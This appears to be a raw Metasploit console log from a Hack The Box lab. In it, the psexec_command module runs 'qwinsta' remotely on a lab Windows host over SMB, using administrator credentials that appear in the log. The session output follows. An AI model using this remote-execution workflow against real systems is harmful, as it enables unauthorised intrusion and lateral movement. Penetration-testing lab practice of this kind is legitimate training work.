 msf5 auxiliary(admin/smb/psexec_command) > spool
Usage: spool <off>|<filename>
Example:
  spool /tmp/console.log
msf5 auxiliary(admin/smb/psexec_command) > spool /root/htb/endgame/hades/log/msf.log
[*] Spooling to file /root/htb/endgame/hades/log/msf.log...
msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   COMMAND               qwinsta          yes       The command you want to execute on the remote host
   RHOSTS                192.168.3.202    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445              yes       The Target port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass               Myp@ssw0rd       no        The password for the specified username
   SMBSHARE              C$               yes       The name of a writeable share on the server
   SMBUser               administrator    no        The username to authenticate as
   THREADS               1                yes       The number of concurrent threads (max one per host)
   WINPATH               WINDOWS          yes       The name of the remote Windows directory
msf5 auxiliary(admin/smb/psexec_command) > run
[*] 192.168.3.202:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.3.202:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.202:445     - checking if the file is unlocked
[*] 192.168.3.202:445     - Getting the command output...
[*] 192.168.3.202:445     - Executing cleanup...
[+] 192.168.3.202:445     - Cleanup was successful
[+] 192.168.3.202:445     - Command completed successfully!
[*] 192.168.3.202:445     - Output for "qwinsta":
 SESSIONNAME       USERNAME                 ID  STATE   TYPE        DEVICE
>services                                    0  Disc
 rdp-tcp#0         Administrator             1  Active
 console                                     3  Conn
 rdp-tcp                                 65536  Listen
[*] 192.168.3.202:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
REVOLT